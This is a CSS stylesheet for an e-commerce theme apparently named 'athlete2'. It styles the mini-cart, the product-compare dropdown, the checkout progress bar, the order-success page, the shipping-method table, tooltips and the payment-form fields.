.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary > .action,
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .secondary > .action {
  width: 100%;
  padding: 15px;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions > .primary {
  order: 1;
}
.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions .extra-actions {
  order: 3;
  width: 100%;
}
.header__item-dropdown-content .block-compare .product.actions .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
  right: 0;
  left: auto;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 11px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:hover:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:active:before {
  color: #ffffff;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:before {
  width: 23px;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:hover {
  background: #000000;
}
.header__item-dropdown-content .block-compare .product.actions .action.delete:after {
  content: none;
}
.block-minicart .block-content {
  position: relative;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions {
  display: flex;
  justify-content: space-between;
  text-align: center;
  flex-flow: row;
  flex-wrap: wrap;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary,
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary {
  width: 50%;
  width: calc(50% - 5px);
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary > .action,
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > .action {
  width: 100%;
  padding: 15px;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions > .primary {
  order: 1;
}
.block-minicart .block-content .dropdown-bottom-wrapper .actions .extra-actions {
  order: 2;
  width: 100%;
}
.minicart--style-classic .block-minicart .message.success {
  margin-top: 17px;
  padding: 15px;
  padding-left: 80px;
}
.minicart--style-classic .block-minicart .message.success:before {
  width: 60px;
  min-height: 45px;
}
.minicart--style-classic .block-minicart .message.success > *:first-child:before {
  left: 22px;
  top: 19px;
}
.minicart--style-classic .block-minicart .message.success > *:first-child:after {
  left: 27px;
  top: 26px;
}
.minicart-wrapper {
  position: relative;
  order: 4;
}
.ox-slideout .block-minicart,
.minicart-wrapper .block-minicart {
  padding: 25px 20px;
  display: none;
}
.ox-slideout .block-minicart .block-title,
.minicart-wrapper .block-minicart .block-title {
  display: none;
}
.ox-slideout .block-minicart .product,
.minicart-wrapper .block-minicart .product {
  position: relative;
}
.ox-slideout .block-minicart .product .actions,
.minicart-wrapper .block-minicart .product .actions {
  position: absolute;
  right: 0;
  top: 0;
}
.ox-slideout .block-minicart .product .actions > .primary,
.minicart-wrapper .block-minicart .product .actions > .primary,
.ox-slideout .block-minicart .product .actions > .secondary,
.minicart-wrapper .block-minicart .product .actions > .secondary {
  display: inline;
}
.ox-slideout .block-minicart .action.close,
.minicart-wrapper .block-minicart .action.close {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  height: 40px;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
}
.ox-slideout .block-minicart .action.close > span,
.minicart-wrapper .block-minicart .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ox-slideout .block-minicart .action.close:before,
.minicart-wrapper .block-minicart .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 32px;
  color: inherit;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.ox-slideout .block-minicart .action.close:hover:before,
.minicart-wrapper .block-minicart .action.close:hover:before {
  color: inherit;
}
.ox-slideout .block-minicart .action.close:active:before,
.minicart-wrapper .block-minicart .action.close:active:before {
  color: inherit;
}
.ox-slideout .block-minicart .action.close:focus,
.minicart-wrapper .block-minicart .action.close:focus,
.ox-slideout .block-minicart .action.close:active,
.minicart-wrapper .block-minicart .action.close:active {
  background: none;
  border: none;
}
.ox-slideout .block-minicart .action.close:hover,
.minicart-wrapper .block-minicart .action.close:hover {
  background: none;
  border: none;
}
.ox-slideout .block-minicart .action.close.disabled,
.minicart-wrapper .block-minicart .action.close.disabled,
.ox-slideout .block-minicart .action.close[disabled],
.minicart-wrapper .block-minicart .action.close[disabled],
fieldset[disabled] .ox-slideout .block-minicart .action.close,
fieldset[disabled] .minicart-wrapper .block-minicart .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.ox-slideout .block-minicart .action.showcart,
.minicart-wrapper .block-minicart .action.showcart {
  white-space: nowrap;
}
.ox-slideout .block-minicart .action.showcart .span,
.minicart-wrapper .block-minicart .action.showcart .span {
  line-height: 12px;
  display: inline-block;
}
.ox-slideout .block-minicart .action.showcart .counter.qty,
.minicart-wrapper .block-minicart .action.showcart .counter.qty {
  margin: 0 0 0 11px;
  padding: 0 0 0 11px;
  border-left: 1px solid #000;
  border-left-color: rgba(0, 0, 0, 0.21);
}
.ox-slideout .block-minicart .minicart-widgets,
.minicart-wrapper .block-minicart .minicart-widgets {
  margin-top: 15px;
}
.header__content .minicart-wrapper .action.showcart {
  height: var(--a2-header-item-height);
  line-height: var(--a2-header-item-height);
}
.minicart-btn--minimal .minicart-wrapper .action.showcart {
  padding: 0;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart svg {
  margin: 0;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart span {
  display: inline;
}
.minicart-btn--minimal .minicart-wrapper .action.showcart span.qty {
  min-width: 7px;
  display: inline-block;
  border: none;
  padding: 0 3px;
  margin: 0;
  position: absolute;
  top: 0;
  height: 12px;
  min-width: 12px;
  text-align: center;
  vertical-align: middle;
  right: 0;
  background: #202020;
  color: #eaeaea;
  font-size: 10px;
  font-weight: normal;
  font-family: Arial, sans-serif;
  letter-spacing: 0;
  line-height: 1.2;
}
.minicart-wrapper {
  margin: 0 0 0 10px;
  z-index: 3;
}
.minicart-wrapper .action.showcart {
  font-family: var(--a2-font), var(--a2-font-base);
  min-width: var(--a2-header-item-minwidth);
  display: block;
  letter-spacing: -1px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
  z-index: 1001;
  color: #000000;
  height: 35px;
  line-height: 35px;
  padding: 0 12px;
  background: var(--a2-main-color);
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  text-decoration: none;
}
.minicart-wrapper .action.showcart.active {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.minicart-wrapper .action.showcart span {
  display: none;
}
.minicart-items-wrapper {
  border-left: 0;
  border-right: 0;
  overflow-x: auto;
}
.minicart-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.minicart-items .product-item {
  display: block;
  padding-bottom: 10px;
}
.minicart-items .product-item > .product {
  background: #f5f5f5;
  padding: 15px;
}
.minicart-items .product-item .product-item-photo {
  margin: 0;
}
.minicart-items .product-item-pricing .label {
  display: inline-block;
  width: 4.5rem;
}
.minicart-items .price-minicart {
  margin-bottom: 5px;
}
.minicart-items .product > .product-item-photo,
.minicart-items .product > .product-image-container {
  float: left;
}
.minicart-items .product > .product-image-container .product-image-wrapper {
  height: inherit;
  width: inherit;
}
.minicart-items .product .toggle {
  flex: 0 0 100%;
  cursor: pointer;
  position: relative;
}
.minicart-items .product .toggle > span {
  position: relative;
  display: inline-block;
  font-size: 13px;
  text-transform: uppercase;
  background: transparent;
  padding: 0 20px 0 5px;
  line-height: 20px;
  font-weight: 700;
  transition: all 600ms ease-in-out;
  margin-left: -5px;
}
.minicart-items .product .toggle > span:before {
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  right: 9px;
  background: #333333;
  width: 2px;
  height: 8px;
  transition: all 600ms ease-in-out;
}
.minicart-items .product .toggle > span:after {
  content: '';
  display: block;
  position: absolute;
  top: 9px;
  right: 6px;
  background: #333333;
  width: 8px;
  height: 2px;
  transition: all 600ms ease-in-out;
}
.minicart-items .product .toggle:hover > span {
  background: #000000;
  color: #ffffff;
  transition: all 10ms ease-in-out;
  transform: translateX(5px);
}
.minicart-items .product .toggle:hover > span:before,
.minicart-items .product .toggle:hover > span:after {
  background: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span {
  transform: translateX(5px);
  background: #000000;
  color: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span:before,
.minicart-items .product.active > .toggle > span:after {
  background: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span:before {
  content: none;
}
.minicart-items .product-item .product-item-name {
  margin-left: -5px;
  max-width: 100%;
  max-width: calc(100% - 23px);
}
.minicart-items .product-item .product-item-name strong,
.minicart-items .product-item .product-item-name a {
  font-size: 14px;
  font-weight: 800;
}
.minicart-items .product-item-details {
  margin-left: 15px;
  position: relative;
  float: left;
  width: 100%;
}
.minicart-items .product-item-details .price {
  font-weight: 700;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 5px 0 0;
}
.minicart-items .product-item-details .price-including-tax > span,
.minicart-items .product-item-details .price-excluding-tax > span {
  display: flex;
}
.minicart-items .product-item-details .weee[data-label] {
  font-size: 1.1rem;
}
.minicart-items .product-item-details .details-qty {
  display: flex;
  align-items: center;
  margin: 5px 0 0;
}
.minicart-items .product-item-details .details-qty label {
  display: none !important;
}
.minicart-items .product-item-details > .product.options {
  flex-wrap: wrap;
}
.minicart-items .product-item-details > .product.options .content {
  width: 100%;
}
.minicart-items .product.options .tooltip.toggle {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .product.options .tooltip.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .product.options .tooltip.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: -3px 0 0 7px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .product.options .tooltip.toggle .details {
  display: none;
}
.minicart-items dl.product.options.list {
  margin-top: 7px;
  margin-bottom: 7px;
  display: flex;
  flex-wrap: wrap;
}
.minicart-items dl.product.options.list dt {
  width: 50%;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1;
}
.minicart-items dl.product.options.list dd {
  font-weight: 600;
  line-height: 1;
  width: 50%;
}
.minicart-items .icon-minus {
  margin-left: -2px;
}
.minicart-items .icon-minus,
.minicart-items .icon-plus {
  width: 16px;
  height: 16px;
  cursor: pointer;
  display: inline-block;
  position: relative;
  /*&:hover{
             background: #000000;
                &:before,
                &:after{                   
                    background:#ffffff;
                }
            }*/
}
.minicart-items .item-qty {
  margin-right: 0;
  text-align: center;
  width: 40px;
  height: 23px;
  line-height: 23px;
  padding: 0;
  vertical-align: top;
  background: transparent;
  font-weight: 800;
  border: none;
  padding-top: 2px;
  border-bottom: 2px solid transparent;
  transition: all 0.4s ease-in-out;
}
.minicart-items .item-qty:hover,
.minicart-items .item-qty:focus {
  border-bottom: 2px solid #000000;
  transition: all 10ms ease-in-out;
}
.minicart-items .update-cart-item {
  font-size: 12px;
  letter-spacing: -0.04em;
  vertical-align: top;
  padding: 6px 6px 5px;
  line-height: 1;
  margin-left: 5px;
}
.minicart-items .subtitle {
  display: none;
}
.minicart-items .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.minicart-items .action.edit {
  display: none;
}
.minicart-items .action.delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.minicart-items .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 11px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .action.delete:hover:before {
  color: #ffffff;
}
.minicart-items .action.delete:active:before {
  color: #ffffff;
}
.minicart-items .action.delete:before {
  font-weight: 800;
  width: 23px;
}
.minicart-items .action.delete:hover {
  background: #000000;
}
.minicart-items .action.delete:after {
  content: none;
}
.inputs-style--underlined .minicart-items .item-qty {
  border-color: transparent;
}
/* messages in minicart */
.cart.table-wrapper .message.notice,
.minicart-items .message.notice {
  flex: 0 0 100%;
  margin-bottom: 10px;
  padding: 10px;
  padding-left: 60px;
}
.cart.table-wrapper .message.notice:before,
.minicart-items .message.notice:before {
  width: 40px;
  height: 100%;
  min-height: 35px;
}
.cart.table-wrapper .message.notice > *:first-child:after,
.minicart-items .message.notice > *:first-child:after {
  left: 19px;
  top: 15px;
  height: 10px;
}
.cart.table-wrapper .message.notice > *:first-child:before,
.minicart-items .message.notice > *:first-child:before {
  top: 10px;
  left: 19px;
}
.cart.table-wrapper .product-item,
.minicart-items .product-item {
  flex-wrap: wrap;
}
.cart.table-wrapper .product-item > .product,
.minicart-items .product-item > .product {
  flex: 0 0 100%;
}
/* srtipe */
.block-minicart .extra-actions {
  margin-top: 10px;
}
/* Paypal */
.paypal-button-row.paypal-button-layout-vertical {
  margin-bottom: 10px;
}
.payment-method-braintree.payment-method .cvv {
  max-width: 220px;
  position: relative;
}
.payment-method-braintree.payment-method .cvv .field-tooltip {
  top: 12px;
  right: 30px;
}
.payment-method-braintree.payment-method .hosted-control {
  box-sizing: content-box;
}
.payment-method-braintree.payment-method .braintree-credit-card-selected {
  position: absolute;
  z-index: 10;
  left: 10px;
}
.inputs-style--underlined .payment-method-braintree.payment-method .fieldset > .field .label,
.inputs-style--underlined .payment-method-braintree.payment-method .fieldset > .fields > .field .label {
  margin-bottom: 5px;
}
.payment-method-braintree .hosted-control {
  box-sizing: content-box;
}
#tooltip-label {
  display: none;
}
body {
  /*&.checkout-index-index,*/
}
body.multishipping-checkout-success,
body.checkout-onepage-success {
  background: #f8f8f8;
}
.checkout-index-index .page-main {
  max-width: 100%;
}
.multishipping-checkout-success .page-title-wrapper,
.checkout-onepage-success .page-title-wrapper {
  max-width: 500px;
  padding: 0 40px;
  margin: 0 auto;
  text-align: center;
  display: flex;
  flex-flow: column;
}
.multishipping-checkout-success .page-title-wrapper .page-title,
.checkout-onepage-success .page-title-wrapper .page-title {
  margin-bottom: 40px;
  order: 2;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper {
  order: 1;
  width: 120px;
  height: 120px;
  display: block;
  overflow: hidden;
  position: relative;
  left: 50%;
  margin-left: -60px;
  margin-bottom: 40px;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper:before {
  content: '';
  position: absolute;
  display: block;
  background: #a4cf29;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 25px;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before {
  height: 6px;
  margin-top: -7px;
  margin-left: -20px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.4s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after {
  width: 37px;
  margin-left: -4px;
  margin-top: 8px;
  height: 6px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.6s;
  animation-delay: 1.2s;
  animation-fill-mode: forwards;
}
.checkout-success-wrapper {
  max-width: 500px;
  margin: 0 auto;
  padding: 55px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
}
.checkout-success-wrapper .multicheckout.success .your-order-is,
.checkout-success-wrapper .checkout-success .your-order-is {
  font-weight: 700;
  text-transform: uppercase;
}
.checkout-success-wrapper .multicheckout.success .your-order-is .order-number,
.checkout-success-wrapper .checkout-success .your-order-is .order-number {
  display: block;
  background: #f8f8f8;
  padding: 10px 20px;
  margin-top: 10px;
  font-weight: 800;
  font-size: 18px;
}
.checkout-success-wrapper #registration {
  margin-top: 30px;
  padding: 30px;
  background: #f8f8f8;
}
.checkout-success-wrapper #registration br {
  display: none;
}
.checkout-index-index .page-main {
  padding: 50px 50px 20px 50px;
}
.checkout-container {
  margin: 0 0 20px;
}
.opc-wrapper {
  margin: 0 0 20px;
}
.opc-wrapper .opc-wrapper-boxed {
  padding: 50px;
  padding-top: 40px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
  align-self: stretch;
  height: 100%;
}
.opc-wrapper .form fieldset legend.label {
  margin-bottom: 10px;
  padding: 0;
}
.opc-wrapper .step-title {
  font-size: 36px;
  margin-bottom: 10px;
  margin-top: 50px;
}
.opc-wrapper .step-content {
  margin: 0;
}
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-index-index .logo {
  margin-left: 0;
}
.checkout-onepage-success .print {
  display: none;
}
/* discount form */
.opc-wrapper form.form-discount {
  max-width: 100%;
  display: flex;
  width: 100%;
}
.opc-wrapper form.form-discount .payment-option-inner {
  width: 100%;
  padding-right: 20px;
}
.minicart-btn__icon--hide:not(.minicart-btn--minimal) .opc-estimated-wrapper .action.showcart svg {
  display: block;
}
.opc-estimated-wrapper {
  margin: 0 0 40px 0;
}
.opc-estimated-wrapper .estimated-block {
  font-size: 20px;
  font-weight: 700;
  float: left;
  text-transform: uppercase;
  line-height: 1;
}
.opc-estimated-wrapper .estimated-block .estimated-label {
  display: block;
}
.opc-estimated-wrapper .estimated-block .estimated-price {
  font-size: 36px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart {
  float: right;
  padding: 0 22px;
  height: 47px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart svg {
  margin-right: 0px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:before {
  color: var(--a2-btn2-color, #ffffff);
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before {
  color: var(--a2-btn2-color-hover, #000000);
}
/*
@checkout-progress-bar-item-element__height: @checkout-progress-bar-item-element__width;
@checkout-progress-bar-item-element__width: 38px;*/
/*@checkout-progress-bar-item-element-inner__height: @checkout-progress-bar-item-element-inner__width;
@checkout-progress-bar-item-element-inner__width: @checkout-progress-bar-item-element__width - (@checkout-progress-bar-item-element-outer-radius__width * 2);*/
.opc-progress-bar {
  margin: 0 0 0;
  counter-reset: i;
  font-size: 0;
  position: relative;
  width: 100%;
  /*max-width: @checkout-progress-bar-item__width;*/
}
.opc-progress-bar-item {
  margin: 0 0 50px;
  display: inline-block;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: 50%;
  background: transparent;
  height: 50px;
}
.opc-progress-bar-item > span {
  display: flex;
  align-items: center;
  word-wrap: break-word;
  position: relative;
  z-index: 2;
  color: #000000;
  font-weight: 700;
  line-height: 1;
  font-size: 1.6rem;
  height: 100%;
  opacity: 0.4;
  text-align: left;
  padding-left: 60px;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.opc-progress-bar-item > span:before {
  content: '2.';
  content: counter(i);
  counter-increment: i;
  position: absolute;
  left: 24px;
  top: 50%;
  transform: translateY(-50%);
}
.opc-progress-bar-item:before {
  content: '';
  background: #f5f5f5;
  display: block;
  width: 100%;
  height: 4px;
  position: absolute;
  left: 0;
  bottom: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.9s;
  animation-delay: 0.5s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.57, 0.39, 0, 1);
}
.opc-progress-bar-item._active:before {
  background: var(--a2-main-color);
}
.opc-progress-bar-item._active,
.opc-progress-bar-item._complete {
  cursor: pointer;
}
.opc-progress-bar-item._active > span,
.opc-progress-bar-item._complete > span {
  opacity: 1;
}
.opc-progress-bar-item._active > span:before,
.opc-progress-bar-item._complete > span:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #000000;
  position: absolute;
  left: 22px;
  top: 50%;
  width: 10px;
  height: 3px;
  margin-top: -1px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 1.1s;
  animation-fill-mode: forwards;
}
.opc-progress-bar-item._active > span:after,
.opc-progress-bar-item._complete > span:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #000000;
  position: absolute;
  left: 27px;
  top: 50%;
  margin-top: 6px;
  width: 15px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.2s;
  animation-delay: 1.3s;
  animation-fill-mode: forwards;
}
.field.choice .field-tooltip {
  display: inline-block;
  margin-left: 0;
  position: relative;
  top: -3px;
}
.field.choice .field-tooltip-action {
  line-height: 18px;
}
.field._error .control input,
.field._error .control select,
.field._error .control textarea {
  border-color: #ff0000;
}
.checkout-index-index .modal-popup .modal-footer .action-save-address,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  width: 100%;
  margin-bottom: 10px;
}
.field-tooltip .field-tooltip-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 6px;
}
.field-tooltip._active {
  z-index: 100;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
.field-tooltip._active .field-tooltip-action:before {
  color: #ffffff;
  background-color: #000000;
}
.field-tooltip .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 19px;
  color: #000000;
  content: '?';
  font-family: var(--a2-font), var(--a2-font-base);
  display: inline-block;
  font-weight: 800;
  border: 2px solid #000000;
  overflow: hidden;
  width: 24px;
  height: 24px;
  speak: none;
  text-align: center;
  transition: all 0.2s ease;
}
.field-tooltip .field-tooltip-action:hover:before {
  background-color: #000000;
  color: #ffffff;
}
._keyfocus .field-tooltip .field-tooltip-action:focus {
  z-index: 100;
}
._keyfocus .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
  display: block;
}
._keyfocus .field-tooltip .field-tooltip-action:focus:before {
  color: #ffffff;
  background-color: #000000;
}
.field-tooltip .field-tooltip-content {
  color: #ffffff;
  background: #202020;
  border: 0 solid #999999;
  border-radius: 0;
  font-size: 14px;
  padding: 12px;
  width: 270px;
  display: none;
  left: 38px;
  position: absolute;
  text-transform: none;
  top: -9px;
  word-wrap: break-word;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #202020;
  left: -20px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #202020;
}
.field-tooltip .field-tooltip-content:after {
  border-right-color: #202020;
  width: 1px;
  z-index: 4;
}
@media only screen and (max-width: 1025px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #202020;
    top: 1px;
  }
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 20px;
}
.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
  font-size: 14px;
  margin-top: 7px;
  margin-left: -5px;
}
.opc-wrapper .form-login .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: wrap;
}
.opc-wrapper .form-login .actions-toolbar .secondary a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.opc-wrapper .shipping-address-items {
  font-size: 0;
}
.opc-wrapper .shipping-address-item {
  border: 2px solid transparent;
  line-height: 30px;
  margin: 0 0 20px;
  padding: 20px 35px 20px 20px;
  transition: 0.3s border-color;
  width: 50%;
  display: inline-block;
  font-size: 14px;
  position: relative;
  vertical-align: top;
  word-wrap: break-word;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #000000;
}
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #000000;
  color: #ffffff;
  content: '\2e';
  font-family: 'Athlete2';
  height: 27px;
  width: 29px;
  font-size: 12px;
  line-height: 21px;
  padding-top: 2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
  visibility: hidden;
}
.opc-wrapper .action-show-popup {
  margin: 0 0 20px;
}
.opc-wrapper .action-show-popup > span:before {
  content: '+';
  padding-right: 5px;
}
.opc-wrapper .action-select-shipping-item {
  float: none;
  margin: 20px 0 0;
}
.opc-wrapper .edit-address-link {
  display: block;
  float: left;
  margin: 20px 5px 0 0;
}
.checkout-shipping-method .step-title {
  margin-bottom: 30px;
}
.checkout-shipping-method .no-quotes-block {
  margin: 20px 0;
}
.methods-shipping .actions-toolbar .action.primary {
  margin: 35px 0 0;
  /*min-width: 200px;*/
  width: 100%;
}
.table-checkout-shipping-method thead th {
  display: none;
}
.table-checkout-shipping-method tbody td {
  margin-top: 3px;
  padding-bottom: 20px;
  padding-top: 20px;
  font-weight: 700;
  background: #f8f8f8;
}
.table-checkout-shipping-method tbody td:first-child {
  padding-left: 28px;
  width: 20px;
  max-width: 68px;
}
.table-checkout-shipping-method tbody td.col-error {
  width: 100%;
  max-width: 100%;
}
.table-checkout-shipping-method tbody td.col-error .message.error {
  margin: 15px 0;
}
.table-checkout-shipping-method tbody tr.row {
  margin: 0;
}
.table-checkout-shipping-method tbody tr:first-child td {
  margin-top: 0;
}
.table-checkout-shipping-method tbody .row-error td {
  margin-top: none;
  padding-bottom: 0;
  padding-top: 0;
}
.checkout-shipping-method {
  position: relative;
}
.shipping-policy-block.field-tooltip {
  top: 12px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action {
  color: #000000;
  cursor: pointer;
}
.shipping-policy-block.field-tooltip .field-tooltip-action:before {
  display: none;
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
  width: 420px;
  top: 30px;
}
.opc-block-shipping-information {
  padding: 0;
}
.opc-block-shipping-information .shipping-information {
  padding: 35px 0 0 0;
  border-top: 1px solid #d1d1d1;
}
.opc-block-shipping-information .shipping-information-title {
  margin-bottom: 10px;
  margin-top: 0;
  position: relative;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
  /*padding:2px;*/
  padding: 8px 12px;
  top: 0;
  /* .lib-icon-font(
                    @checkout-sidebar-shipping-information-edit-icon__content,
                    @_icon-font-size: @checkout-sidebar-shipping-information-edit-icon__font-size,
                    @_icon-font-line-height: @checkout-sidebar-shipping-information-edit-icon__line-height,
                    @_icon-font-text-hide: true,
                    @_icon-font-color: @checkout-sidebar-shipping-information-edit-icon__color,
